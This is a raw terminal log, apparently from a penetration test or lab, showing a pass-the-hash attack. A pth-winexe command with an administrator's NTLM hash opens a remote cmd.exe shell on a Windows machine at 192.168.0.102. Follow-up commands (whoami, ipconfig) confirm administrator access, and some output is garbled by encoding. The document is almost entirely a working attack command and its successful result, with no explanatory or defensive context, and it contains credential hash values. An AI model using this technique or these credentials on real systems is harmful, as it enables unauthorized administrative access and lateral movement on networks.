 root@bad:~# pth-winexe   -U workgroup/administrator%eb9e3066e4d25b5025ad3b83fa6627c7:03bebb338e70244589ea67c7439c77ba //192.168.0.102 cmd.exe
E_md4hash wrapper called.
HASH PASS: Substituting user supplied NTLM HASH...
Microsoft Windows [�汾 6.1.7600]
(c) 2009 Microsoft Corporation
C:\Windows\system32>wj^?h^?
wjh
'wjh'
C:\Windows\system32>whoami
whoami
sqlserver\administrator
C:\Windows\system32>ipconfig
ipconfig
Windows IP ����
DNS . . . . . . . :
IPv6 . . . . . . . . . . . . . : fdb2:2c26:f4e4:1:b5cb:785a:d832:6103
IPv6 . . . . . . . . : fe80::b5cb:785a:d832:6103%11
IPv4 . . . . . . . . . . . . . : 192.168.0.102
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . :
isatap.{703C8B40-3484-4078-BFC9-A1234DCE6BE6}:
. . . . . . . . . . . . :
DNS . . . . . . . :
C:\Windows\system32>